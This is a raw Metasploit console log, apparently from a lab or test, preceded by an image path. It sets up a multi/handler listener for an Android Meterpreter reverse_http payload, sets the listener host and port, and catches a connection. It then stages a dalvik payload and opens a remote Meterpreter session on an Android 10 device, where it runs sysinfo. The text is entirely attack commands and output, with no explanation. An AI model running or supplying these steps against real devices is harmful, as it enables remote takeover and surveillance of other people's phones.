 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_http
payload => android/meterpreter/reverse_http
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
File System
Payload options (android/meterpreter/reverse_http):
Name Current Setting Required Description
LHOST yes The local listener hostname
LPORT 8080 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LHOST 192.168.23.130
LHOST => 192.168.23.130
msf6 exploit(multi/handler) > set LPORT 4433
LPORT => 4433
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://192.168.23.130:4433
[*] http://192.168.23.130:4433 handling request from 100.100.94.90; (UUID: hi15zahh) Staging dalvik payload (74265 bytes)
[*] Meterpreter session 1 opened (192.168.23.130:4433 > 100.100.94.98.43257) at 2023-04-13 11:41:38 -0400
meterpreter > sysinfo
Computer : localhost
OS : Android 10.0.0 - Linux 3.18.14-13670986-QB29103187
Meterpreter : dalvik/android